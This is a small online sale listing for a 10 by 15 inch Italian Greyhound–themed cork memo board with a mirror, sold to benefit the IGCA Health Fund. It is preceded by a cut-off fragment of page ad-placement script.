6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

---

Iggified Cork Memo Board For those of us who have trouble remembering our last names...
this board is PERFECT! It can be placed on any wall and "reminders" can
be tacked all over it.
There is also a handy mirror...so hairdos can be quickly checked before going shopping.
There is a standing IG etched onto the glass mirror. The board is made of cork.

Measurements are: 10" x 15".
It is brand new and is in excellent condition!

Sale of this item benefits the IGCA Health Fund.

Price $15.00 including shipping.
International shipping extra.
---
Please email Judy Longhouse to order.